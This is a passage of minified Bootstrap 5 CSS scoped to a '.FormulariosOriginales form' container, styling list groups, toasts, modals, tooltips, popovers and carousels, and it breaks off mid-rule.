.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1400px){.FormulariosOriginales form .list-group-horizontal-xxl{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}.FormulariosOriginales form .list-group-flush{border-radius:0;}.FormulariosOriginales form .list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width);}.FormulariosOriginales form .list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.FormulariosOriginales form .list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis);}.FormulariosOriginales form .list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis);}.FormulariosOriginales form .list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis);}.FormulariosOriginales form .list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis);}.FormulariosOriginales form .list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis);}.FormulariosOriginales form .list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis);}.FormulariosOriginales form .list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis);}.FormulariosOriginales form .list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis);}.FormulariosOriginales form .btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity);}.FormulariosOriginales form .btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity);}.FormulariosOriginales form .btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);}.FormulariosOriginales form .btn-close:disabled,.FormulariosOriginales form .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity);}.FormulariosOriginales form .btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-btn-close-filter:;}.FormulariosOriginales form [data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.FormulariosOriginales form .toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius);}.FormulariosOriginales form .toast.showing{opacity:0;}.FormulariosOriginales form .toast:not(.show){display:none;}.FormulariosOriginales form .toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.FormulariosOriginales form .toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing);}.FormulariosOriginales form .toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));}.FormulariosOriginales form .toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x);}.FormulariosOriginales form .toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word;}.FormulariosOriginales form .modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.FormulariosOriginales form .modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none;}.FormulariosOriginales form .modal.fade .modal-dialog{transform:translate(0,-50px);transition:transform .3s ease-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .modal.fade .modal-dialog{transition:none;}}.FormulariosOriginales form .modal.show .modal-dialog{transform:none;}.FormulariosOriginales form .modal.modal-static .modal-dialog{transform:scale(1.02);}.FormulariosOriginales form .modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2);}.FormulariosOriginales form .modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.FormulariosOriginales form .modal-dialog-scrollable .modal-body{overflow-y:auto;}.FormulariosOriginales form .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2);}.FormulariosOriginales form .modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.FormulariosOriginales form .modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg);}.FormulariosOriginales form .modal-backdrop.fade{opacity:0;}.FormulariosOriginales form .modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.FormulariosOriginales form .modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.FormulariosOriginales form .modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-.5*var(--bs-modal-header-padding-y));margin-right:calc(-.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-.5*var(--bs-modal-header-padding-y));margin-left:auto;}.FormulariosOriginales form .modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height);}.FormulariosOriginales form .modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding);}.FormulariosOriginales form .modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.FormulariosOriginales form .modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.FormulariosOriginales form .modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow);}.FormulariosOriginales form .modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.FormulariosOriginales form .modal-sm{--bs-modal-width:300px;}}@media(min-width:992px){.FormulariosOriginales form .modal-lg,.FormulariosOriginales form .modal-xl{--bs-modal-width:800px;}}@media(min-width:1200px){.FormulariosOriginales form .modal-xl{--bs-modal-width:1140px;}}.FormulariosOriginales form .modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen .modal-header,.FormulariosOriginales form .modal-fullscreen .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.FormulariosOriginales form .modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-header,.FormulariosOriginales form .modal-fullscreen-sm-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.FormulariosOriginales form .modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-header,.FormulariosOriginales form .modal-fullscreen-md-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.FormulariosOriginales form .modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-header,.FormulariosOriginales form .modal-fullscreen-lg-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.FormulariosOriginales form .modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-header,.FormulariosOriginales form .modal-fullscreen-xl-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.FormulariosOriginales form .modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-header,.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}.FormulariosOriginales form .tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin:;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.FormulariosOriginales form .tooltip.show{opacity:var(--bs-tooltip-opacity);}.FormulariosOriginales form .tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.FormulariosOriginales form .tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.FormulariosOriginales form .bs-tooltip-top .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height));}.FormulariosOriginales form .bs-tooltip-top .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-end .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.FormulariosOriginales form .bs-tooltip-end .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-bottom .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height));}.FormulariosOriginales form .bs-tooltip-bottom .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-start .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.FormulariosOriginales form .bs-tooltip-start .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);}.FormulariosOriginales form .popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius);}.FormulariosOriginales form .popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height);}.FormulariosOriginales form .popover .popover-arrow::before,.FormulariosOriginales form .popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0;}.FormulariosOriginales form .bs-popover-top>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.FormulariosOriginales form .bs-popover-top>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-top>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.FormulariosOriginales form .bs-popover-top>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-top>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-end>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.FormulariosOriginales form .bs-popover-end>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-end>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.FormulariosOriginales form .bs-popover-end>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-end>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-bottom .popover-header::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg);}.FormulariosOriginales form .bs-popover-start>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-start>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg);}.FormulariosOriginales form .popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);}.FormulariosOriginales form .popover-header:empty{display:none;}.FormulariosOriginales form .popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color);}.FormulariosOriginales form .carousel{position:relative;}.FormulariosOriginales form .carousel.pointer-event{touch-action:pan-y;}.FormulariosOriginales form .carousel-inner{position:relative;width:100%;overflow:hidden;}.FormulariosOriginales form .carousel-inner::after{display:block;clear:both;content:"";}.FormulariosOriginales form .carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-item{transition:none;}}.FormulariosOriginales form .carousel-item.active,.FormulariosOriginales form .carousel-item-next,.FormulariosOriginales form .carousel-item-prev{display:block;}.FormulariosOriginales form .carousel-item-next:not(.carousel-item-start),.FormulariosOriginales form .active.carousel-item-end{transform:translateX(100%);}.FormulariosOriginales form .carousel-item-prev:not(.carousel-item-end),.FormulariosOriginales form .active.carousel-item-start{transform:translateX(-100%);}.FormulariosOriginales form .carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.FormulariosOriginales form .carousel-fade .carousel-item.active,.FormulariosOriginales form .carousel-fade .carousel-item-next.carousel-item-start,.FormulariosOriginales form .carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.FormulariosOriginales form .carousel-fade .active.carousel-item-start,.FormulariosOriginales form .carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .carousel-fade .active.carousel-item-start,.FormulariosOriginales form .carousel-fade .active.carousel-item-end{transition:none;}}.FormulariosOriginales form .carousel-control-prev,.FormulariosOriginales form .carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;filter:var(--bs-carousel-control-icon-filter);border:0;opacity:.5;transition:opacity .15s 